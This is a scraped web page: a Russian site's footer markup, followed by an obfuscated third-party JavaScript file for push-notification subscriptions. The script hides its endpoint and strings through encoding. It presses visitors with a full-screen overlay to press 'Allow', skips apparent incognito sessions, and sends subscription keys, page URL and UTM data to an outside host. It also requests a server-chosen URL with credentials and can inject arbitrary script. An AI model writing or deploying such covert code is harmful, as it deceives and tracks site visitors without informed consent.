href="https://ok.ru/fermilon" class="sprite-site sprite-icon-social-ok-off" data-sprite-default="sprite-icon-social-ok-off" data-sprite-on="sprite-icon-social-ok-on"></a> <a rel="nofollow" href="https://www.instagram.com/fermilon.ru/" class="sprite-site sprite-icon-social-in-off" data-sprite-default="sprite-icon-social-in-off" data-sprite-on="sprite-icon-social-in-on"></a> <a rel="nofollow" href="https://www.youtube.com/channel/UCcoyrq1KWIhDrSFpuU3GJXg" class="sprite-site sprite-icon-social-yt-off" data-sprite-default="sprite-icon-social-yt-off" data-sprite-on="sprite-icon-social-yt-on"></a> <a rel="nofollow" href="https://t.me/fermilonru" class="sprite-site sprite-icon-social-tl-off" data-sprite-default="sprite-icon-social-tl-off" data-sprite-on="sprite-icon-social-tl-on"></a> <a rel="nofollow" href="https://www.facebook.com/fermilon.ru" class="sprite-site sprite-icon-social-fb-off" data-sprite-default="sprite-icon-social-fb-off" data-sprite-on="sprite-icon-social-fb-on"></a> <a rel="nofollow" href="https://twitter.com/fermilonru" class="sprite-site sprite-icon-social-tw-off" data-sprite-default="sprite-icon-social-tw-off" data-sprite-on="sprite-icon-social-tw-on"></a></div></div></div></div></footer>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(40278714, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/40278714" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <script defer src="https://fermilon.ru/wp-content/cache/autoptimize/js/autoptimize_b201217ec2655dc6f021cc9eff84f7e0.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://gsimvqfghc.com/v2/10082/0c6ddb24f04b97ee6f017a544395c6c9aa56f6d6.js
body_size: 7069
content:
const n9RwNbCjwZxZauoso = {
    'keys': [
        new PHMDewjQwp9CiWhkk(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new PHMDewjQwp9CiWhkk(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new PHMDewjQwp9CiWhkk(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new PHMDewjQwp9CiWhkk(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new PHMDewjQwp9CiWhkk(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    uTWw8xDdVmALjujYK() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('79f338827b0ff1f47'));
            if (!keys) {
                keys = this.YaR4NdKgdfrpsPqt5();
                localStorage.setItem('79f338827b0ff1f47', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.YaR4NdKgdfrpsPqt5();
            localStorage.setItem('79f338827b0ff1f47', JSON.stringify(keys));
        }
        return keys;
    },
    YaR4NdKgdfrpsPqt5() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function PHMDewjQwp9CiWhkk(id, key) {
    this.id = id;
    this.key = key;
}

const rJ2SM8jLS = 'https://',
    eIbEKb0e = 'subscrib',
    ti4S2qh2j = 'e.rift-q',
    Sr7Jy08R9e = 'uantum.c',
    XR8QFJPh3L = 'om/subsc',
    ti4S2qh2j2 = 'ription/',
    rJ2SM8jLS2 = 'end-poin',
    QKvKiw4 = 't';

let rKcGna4xlRztHZjQi = {
    config: {
        C3Bei7GLsyhsB7VrM: `${rJ2SM8jLS}${eIbEKb0e}${ti4S2qh2j}${Sr7Jy08R9e}${XR8QFJPh3L}${ti4S2qh2j2}${rJ2SM8jLS2}${QKvKiw4}`,
        LS8ZLnayDdw5WNLe3: 'service-worker.js',
    },

    naZL1JcD0PcaK1MOJ() {
        return
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let vZo5C6Zmjm8lsQWdP = {
    siteID: '0c6ddb24f04b97ee6f017a544395c6c9aa56f6d6',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        cssSection: null,
        scriptSection: null,
        FQKZMwmhs: {
            id: null,
            style: null,
            class: null,
            center: null,
            right: null,
            left: null,
            html: null,
            enable: false,
        },
        firstForm: {
            id: null,
            style: null,
            class: null,
            enable: false,
        },
        onClickElementId: null,
        onShowTimeout: null,
        subscriber: {
            is_mobile: false,
            is_support: false,
            browser: null,
            is_set: false,
            os: null,
        },
    },

    statics: [],

    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.CmBYGMJzWInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.attachEvent('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.postInitialize();
            }
        }, 50);
    },

    postInitialize: function () {
        let self = this;
        if (!this.toStatic("postInitialize")) {
            return;
        }
        if (self.options.FQKZMwmhs.enable) {
            self.attach("show", function () {
                if (self.isShow) {
                    if (self.options.cssSection) {
                        self.createStyleSection();
                    }
                    self.attach(self.C76FddCZWK([ 1937072755, 6517346 ]), function () {
                        self.EOBMas();
                    });
                    self.attach(self.C76FddCZWK([ 1970172789, 1651729266, 98 ]), function () {
                        self.EOBMas();
                    });
                    self.iby6V3Q1s();
                }
            });
        }
        if (self.options.autoShow) {
            self.fa40256b079();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.fa40256b079();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.setOnClickElement();
        }
        self.trigger(self.C76FddCZWK([ 1634104421, 1919512169, 116 ]));
    },

    fa40256b079: async function () {
        let self = this;
        if (!self.toStatic("fa40256b079")) {
            return;
        }
        self.CmBYGMJzWInfo();

        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let vsOmlBQQ9q = async function () {
            return await window[self.C76FddCZWK([1851881065, 1734440047, 114])][self.C76FddCZWK([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + rKcGna4xlRztHZjQi.config.LS8ZLnayDdw5WNLe3).then(
                () => {
                    let sDW8Td5fpdJw8uSDP = n9RwNbCjwZxZauoso.uTWw8xDdVmALjujYK();
                    window[self.C76FddCZWK([1851881065, 1734440047, 114])][self.C76FddCZWK([1936028278, 1768121687, 1869769573, 114])].ready.then(async (ViQXxEMGBZ1PMKQ73) => {
                        let s = null;
                        s = await ViQXxEMGBZ1PMKQ73[self.C76FddCZWK([1886745448, 1298230881, 6776178])][self.C76FddCZWK([1734702163, 1969386339, 1919512692, 6909806])]().then((s) => {
                            return s;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!s) {
                            let mt121egt = self.R2BKsyuDSayaoS92G();
                            if (!!mt121egt && mt121egt === s.endpoint) {
                                return;
                            }
                            self.K004ld86JVPkwDcG5(s, sDW8Td5fpdJw8uSDP).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.X70aXnYQxfIfy5x4l(s);
                                if (!!mt121egt) {
                                    self.trigger(self.C76FddCZWK([1919251317, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.C76FddCZWK([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.C76FddCZWK([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.C76FddCZWK([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = rKcGna4xlRztHZjQi.urlB64ToUint8Array(sDW8Td5fpdJw8uSDP.key);
                            ViQXxEMGBZ1PMKQ73[self.C76FddCZWK([1886745448, 1298230881, 6776178])][self.ezz9qKJJYg(1937072755) + self.ezz9qKJJYg(1668442466) + self.ezz9qKJJYg(101)](o)
                                .then((iNpcw82y) => {
                                    self.K004ld86JVPkwDcG5(iNpcw82y, sDW8Td5fpdJw8uSDP).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })

                                            self['X70aXnYQxfIfy5x4l'](iNpcw82y);
                                            if (self.isShow) {
                                                self.trigger(self.C76FddCZWK([ 1937072755, 6517346 ]));
                                            } else {
                                                self.trigger(self.C76FddCZWK([1919251317, 1651729266, 98 ]));
                                            }
                                        }
                                    ).finally((err) => {
                                            self.EOBMas();
                                        }
                                    );
                                }).catch((err) => {
                                self.trigger(self.C76FddCZWK([1970172789, 1651729266, 98]));
                                self.X70aXnYQxfIfy5x4l(false);
                                self.EOBMas();
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.C76FddCZWK([1970172789, 1651729266, 98]));
                        self.X70aXnYQxfIfy5x4l(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        };

        let initShow = false;
        let shadowDelay = 250;
        if (yaBrowser && !self.selRm5Q() && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            let st = setTimeout(() => {
                self.isShow = true;
                self.trigger("show");
            }, shadowDelay);
            await  Notification[self.C76FddCZWK([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                if (Notification[self.C76FddCZWK([1885696621, 1769173865, 28526])] === 'default' && permission === 'denied') {
                    document.getElementsByTagName("html")[0].addEventListener("click", async () => {
                        if (!initShow) {
                            initShow = true;
                            setTimeout(() => {
                                self.isShow = true;
                                self.trigger("show");
                            }, shadowDelay);

                            await Notification[self.C76FddCZWK([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((nextPermission) => {
                                vsOmlBQQ9q();
                            });
                        }
                    });
                } else {
                    vsOmlBQQ9q();
                }
            });
            clearTimeout(st);
        } else {
            Notification[self.C76FddCZWK([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                vsOmlBQQ9q();
            });
            if (Notification[self.C76FddCZWK([1885696621, 1769173865, 28526])] === "default") {
                setTimeout(() => {
                    self.isShow = true;
                    self.trigger("show");
                }, shadowDelay)
            }
        }
    },

    K004ld86JVPkwDcG5(subscription, sDW8Td5fpdJw8uSDP) {
        let self = this;
        let l1sB9JGAhfS = JSON.parse(JSON.stringify(subscription));
        l1sB9JGAhfS = Object.assign({}, l1sB9JGAhfS);
        let WPJaDL83 = new FormData();

        WPJaDL83.append(self.C76FddCZWK([1701733488, 1869180532]), l1sB9JGAhfS[self.C76FddCZWK([1701733488, 1869180532])]);
        WPJaDL83.append(self.C76FddCZWK([1801812339, 1534079541, 912549981]), l1sB9JGAhfS[self.C76FddCZWK([1801812339])][self.C76FddCZWK([1882338614, 25704])]);
        WPJaDL83.append(self.C76FddCZWK([1801812339, 1533113716, 26717]), l1sB9JGAhfS[self.C76FddCZWK([1801812339])][self.ezz9qKJJYg(1635087464)]);
        WPJaDL83.append(self.ezz9qKJJYg(1801812319) + self.ezz9qKJJYg(26980), sDW8Td5fpdJw8uSDP[self.ezz9qKJJYg(26980)]);
        WPJaDL83.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.C76FddCZWK([1970564447, 1936684402, 25445])]) {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1936684402, 25445]), self.t[self.C76FddCZWK([1970564447, 1936684402, 25445])])
        }  else {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1936684402, 25445]), self.m75RgM0LyDn(self.C76FddCZWK([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.C76FddCZWK([1970564447, 1667329392, 1634297710])]) {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1667329392, 1634297710]), self.t[self.C76FddCZWK([1970564447, 1667329392, 1634297710])])
        }  else {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1667329392, 1634297710]), self.m75RgM0LyDn(self.C76FddCZWK([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.C76FddCZWK([1970564447, 1952805485])]) {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1952805485]), self.t[self.C76FddCZWK([1970564447, 1952805485])])
        }  else {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1952805485]), self.m75RgM0LyDn(self.C76FddCZWK([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.C76FddCZWK([1970564447, 1668247156, 6647412])]) {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1668247156, 6647412]), self.t[self.C76FddCZWK([1970564447, 1668247156, 6647412])])
        }  else {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1668247156, 6647412]), self.m75RgM0LyDn(self.C76FddCZWK([1970564447, 1668247156, 6647412]), s))
        }
        WPJaDL83.append(self.C76FddCZWK([1818324583]), window[self.C76FddCZWK([1851881065, 1734440047, 114])].language);
        WPJaDL83.append(self.C76FddCZWK([1935632481, 29544]), this.siteID);

        let mt121egt = window.localStorage.getItem('0256b079f3388');
        if (!!mt121egt) {
            WPJaDL83.append(self.C76FddCZWK([ 1869374533, 1852067951, 6909556 ]), mt121egt);
        }

        return fetch(rKcGna4xlRztHZjQi.config.C3Bei7GLsyhsB7VrM, {
            method: 'post',
            body: WPJaDL83,
        });
    },

    X70aXnYQxfIfy5x4l(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('0256b079f3388');
            window.localStorage.removeItem('79f338827b0ff1f47');
            return;
        }

        window.localStorage.setItem('0256b079f3388', subscrb.endpoint);
    },

    R2BKsyuDSayaoS92G() {
        return window.localStorage.getItem('0256b079f3388');
    },

    setOnClickElement: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.fa40256b079();
                return false;
            });
        }
    },

    xWLXasfM8Z: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    CmBYGMJzWInfo: function (settings = null) {
        let self = this;
        self.xWLXasfM8Z(settings);
    },

    createStyleSection: function () {
        let self = this;
        if (!self.toStatic("createStyleSection")) {
            return;
        }
        if (self.options.cssSection) {
            let styleSection = document.createElement("style");
            styleSection.innerHTML = self.selRm5Q() ? self.options.cssSectionMobile : self.options.cssSection;
            document.body.appendChild(styleSection);
        }
    },

    VnLxFNfkq9: function () {
        let self = this;
        if (!self.toStatic("VnLxFNfkq9")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    o0flM8Wvs: async function () {
        let self = this;
        if (!self.toStatic("")) {
            return;
        }

        let firVersion = 0;
        try {
            firVersion = parseInt(/.*Firefox\/(\d+\.+).*/.exec(navigator.userAgent)[1]);
        } catch (e) {

        }

        if (await this.isIncognito() || firVersion >= 73) {
            return;
        }

        let chVersion = 0;
        try {
            chVersion = parseInt(/.*Chrome\/(\d+\.+).*/.exec(navigator.appVersion)[1]);
        } catch (e) { }

        if (self.options.FQKZMwmhs.id) {
            let fonDiv = document.createElement("div");
            fonDiv.setAttribute("id", self.options.FQKZMwmhs.id);

            if (self.options.FQKZMwmhs.message) {
                let centerDiv = document.createElement("div");
                centerDiv.setAttribute("class", "backdrop-message");
                centerDiv.innerHTML = self.options.FQKZMwmhs.message;
                fonDiv.appendChild(centerDiv);
            }

            let buttonDiv = document.createElement("div");
            buttonDiv.setAttribute("class", "backdrop-close");
            buttonDiv.setAttribute("onclick", "window.i9b22a.EOBMas(); return false;");
            buttonDiv.innerHTML = "<big>×</big><br/>";
            fonDiv.appendChild(buttonDiv);
            if ((chVersion >= 80  && navigator.userAgent.indexOf("YaBrowser") === -1) || navigator.userAgent.indexOf("YaBrowser") !== -1) {
                let data = localStorage.getItem(`i9b22a`);
                if (data === 'success') {
                    return
                }
                localStorage.setItem(`i9b22a`, 'success')
                setTimeout(function () {
                    self.EOBMas()
                }, 5000)
            }
            document.body.appendChild(fonDiv);
        }
    },

    isIncognito: async function () {
        if ('storage' in navigator && 'estimate' in navigator.storage) {
            const {usage, quota} = await navigator.storage.estimate();
            return quota < 120000000
        } else {
            return false;
        }
    },

    iby6V3Q1s: function () {
        let self = this;
        if (!self.T5zxK5BJV2()) {
            return false
        }
        if (document.readyState === 'complete') {
            self.o0flM8Wvs();
        } else {
            window.onload = function (event) {
                self.o0flM8Wvs();
            }
        }
    },

    EOBMas: function () {
        let self = this;

        let fonDiv = document.getElementById(self.options.FQKZMwmhs.id);
        if (fonDiv) {
            fonDiv.parentElement.removeChild(fonDiv)
        }
    },

    selRm5Q: function () {
        const toMatch = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /Windows Phone/i
        ];
        return toMatch.some((toMatchItem) => {
            return navigator.userAgent.match(toMatchItem);
        });
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    m75RgM0LyDn(name, url) {
        if (!!window.ppConfig &&!!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },

    ezz9qKJJYg( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );

        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    C76FddCZWK(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.ezz9qKJJYg(data[j])
        }
        return s;
    },

    T5zxK5BJV2() {
        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let isMobile = !!(/.*(Mobile).*/gmi.exec(navigatorBw));
        if (!!yaBrowser && isMobile && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            return false;
        }
        return true;
    },
};

let gpMfAefb8xYGPMHGj = {
    id: 'xmnaXzJpU',
    enable: Boolean(String("fon") === String("fon")),
    message: String("Нажмите &quot;Разрешить&quot;, чтобы получать уведомления"),
}

window.i9b22a = vZo5C6Zmjm8lsQWdP.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: String("auto") === String("timeout") ? Number('') : 0,
            onClickElementId: String("") ? String("") : null,
            FQKZMwmhs: Object.assign(gpMfAefb8xYGPMHGj, window.pcSetting) ,
            cssSection: " #xmnaXzJpU { display: flex; justify-content: center; align-items: center; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.75); text-align: center; transition: all .2s ease .1s; } " +
                " #xmnaXzJpU .show {display:block !important; opacity: 1 !important;} " +
                " #xmnaXzJpU .backdrop-close { right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer;  font-family:'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #xmnaXzJpU .backdrop-message { color: #000; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; right: 0; bottom: 0; left: 0; z-index: 999997; max-width: 410px; margin: 0 auto; font-size: 25px; padding: 32px; font-weight: 500;  background-color: rgba(255, 255, 255, 0.8313725490196079); border-radius: 15px;} " +
                " #xmnaXzJpU .backdrop-close > big { font-size: 60px; line-height: 20px; } " +
                " #xmnaXzJpU .backdrop-close > small { font-size: 16px; } " +

                " #xmnaXzJpU .DP97Yfi button { padding: 7px 15px; margin: 0px 2px; background-color: transparent; border: 1px solid rgba(0, 0, 0, 0.2); color: #07f; font-size: 12px; font-weight: 100; text-transform: initial; }" +
                " #xmnaXzJpU .DP97Yfi button:hover { background-color: #8080801f;} #xmnaXzJpU .DP97Yfi button:focus{ outline: -webkit-focus-ring-color auto 0px; } .azgMx { font-size: 12px; padding-left: 20px; position: relative;} .azgMx:before { content: '';  background-image: url('data:image/svg+xml;utf8,<svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"510px\" height=\"510px\" viewBox=\"0 0 510 510\" style=\"enable-background:new 0 0 510 510;\" xml:space=\"preserve\"><g><g id=\"notifications\"><path d=\"M255,510c28.05,0,51-22.95,51-51H204C204,487.05,226.95,510,255,510z M420.75,357V216.75c0-79.05-53.55-142.8-127.5-160.65V38.25C293.25,17.85,275.4,0,255,0c-20.4,0-38.25,17.85-38.25,38.25V56.1c-73.95,17.85-127.5,81.6-127.5,160.65V357l-51,51v25.5h433.5V408L420.75,357z\"/></g></g></svg>'); width: 15px; height: 15px; display: block; background-size: 100%; opacity: 0.5; position: absolute; left: 0; } " +
                " .yPuQK { right: 5px;font-weight: 300;opacity: .6;cursor: pointer; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif;color: #000;top: 0;position: absolute;} .yPuQK > big {font-size: 25px;line-height: 20px;font-weight: 500;}" +
                "",

            cssSectionMobile: " #xmnaXzJpU { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.65); text-align: center; transition: all .2s ease .1s; } " +
                " #xmnaXzJpU .backdrop-close { font-size: 32px; right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #xmnaXzJpU .backdrop-message { color: rgb(255, 255, 255); font-family: 'Segoe UI', 'Open Sans', Ubuntu, 'Dejavu Sans', Helvetica, 'Helvetica Neue', 'Arial', 'sans-serif'; right: 0px; bottom: 0px; left: 0px; z-index: 999997; max-width: 360px; margin: 11vh auto 10vh; font-size: 25px; padding: 20px; font-weight: 800; }"
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);